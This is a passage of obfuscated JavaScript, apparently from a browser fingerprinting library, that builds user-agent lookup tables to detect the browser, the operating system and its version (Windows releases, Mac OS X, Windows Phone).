58989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(172,18)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(172,18)):null),versionSearch:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(172,18)):null)},{string:td_t,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(190,5)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(195,6)):null),versionSearch:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(201,7)):null)},{prop:td_c,identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(9,5)):null),versionSearch:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(201,7)):null)},{string:td_t,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(208,4)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(208,4)):null)},{string:td_t,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(212,3)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(215,9)):null)},{string:td_B,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(160,7)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(160,7)):null)},{string:td_t,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(224,6)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(224,6)):null)},{string:td_B,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(230,8)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(230,8)):null)},{string:td_B,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(238,4)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(242,8)):null),versionSearch:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(238,4)):null)},{string:td_B,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(250,8)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(250,8)):null),versionSearch:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(250,8)):null)},{string:td_B,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(258,7)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(242,8)):null),versionSearch:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(265,2)):null)},{string:td_B,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(267,5)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(272,7)):null),versionSearch:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(265,2)):null)},{string:td_B,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(272,7)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(230,8)):null),versionSearch:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(272,7)):null)}];
this.td_h=[{string:td_o,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(279,3)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(282,7)):null)},{string:td_o,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(289,3)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(289,3)):null)},{string:td_B,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(292,13)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(292,13)):null)},{string:td_B,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(305,7)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(305,7)):null)},{string:td_B,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(312,7)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(312,7)):null)},{string:td_B,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(319,5)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(319,5)):null)},{string:td_o,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(324,9)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(305,7)):null)},{string:td_o,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(333,5)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(333,5)):null)},{string:td_o,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(338,10)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(338,10)):null)},{string:td_o,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(348,6)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(354,11)):null)},{string:td_o,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(365,4)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(365,4)):null)}];
this.td_I=[{string:td_o,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(279,3)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(282,7)):null)},{string:td_o,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(289,3)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(289,3)):null)},{string:td_o,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(324,9)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(305,7)):null)},{string:td_o,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(369,11)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(305,7)):null)},{string:td_o,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(333,5)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(333,5)):null)},{string:td_o,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(338,10)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(338,10)):null)},{string:td_o,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(348,6)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(348,6)):null)},{string:td_o,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(365,4)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(365,4)):null)}];
this.td_n=[{identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(282,7)):null),versionMap:[{s:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(380,10)):null),r:/(Windows 10.0|Windows NT 10.0)/},{s:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(390,11)):null),r:/(Windows 8.1|Windows NT 6.3)/},{s:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(401,9)):null),r:/(Windows 8|Windows NT 6.2)/},{s:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(410,9)):null),r:/(Windows 7|Windows NT 6.1)/},{s:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(419,13)):null),r:/Windows NT 6.0/},{s:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(432,19)):null),r:/Windows NT 5.2/},{s:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(451,10)):null),r:/(Windows NT 5.1|Windows XP)/},{s:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(461,12)):null),r:/(Windows NT 5.0|Windows 2000)/},{s:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(473,10)):null),r:/(Win 9x 4.90|Windows ME)/},{s:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(483,10)):null),r:/(Windows 98|Win98)/},{s:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(493,10)):null),r:/(Windows 95|Win95|Windows_95)/},{s:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(503,14)):null),r:/(Windows NT 4.0|WinNT4.0|WinNT|Windows NT)/},{s:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(517,10)):null),r:/Windows CE/},{s:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(527,12)):null),r:/Win16/}]},{identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(289,3)):null),versionMap:[{s:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(539,8)):null),r:/Mac OS X/},{s:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(547,6)):null),r:/(MacPPC|MacIntel|Mac_PowerPC|Macintosh)/}]},{identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(292,13)):null),versionMap:[{s:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(553,17)):null),r:/Windows Phone 6.0/},{s:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(570,17)):null),r:/Windows Phone 7.0/},{s:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(587,17)):null),r:/Windows Phone 8.0/},{s:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(604,17)):null),r:/Windows Phone 8.1/},{s:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(621,18)):null),r:/Windows Phone 10.0/}]}];
this.td_5O=(typeof window.orientation!==[][[]]+"");this.td_4N=this.td_T(this.td_I)||((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(639,7)):null);
this.td_1u=this.td_W(this.td_5O,this.td_4N)||((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(639,7)):null);
this.td_5S=this.td_T(this.td_f)||((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(639,7)):null);
this.td_6B=this.td_z(this.td_5S,td_B)||this.td_z(this.td_5S,td_A)||((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(639,7)):null);
this.td_3o=this.td_T(this.td_h)||((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(639,7)):null);
this.td_2k=this.td_r(this.td_n,this.td_3o,this.td_5S,this.td_6B,td_B,td_A)||this.td_3o;this.td_L();},td_r:function(td_P,td_j,td_H,td_w,td_b,td_x){var td_m=td_b;var td_c=td_x;var td_t=td_j;var td_C;for(var td_S=0;
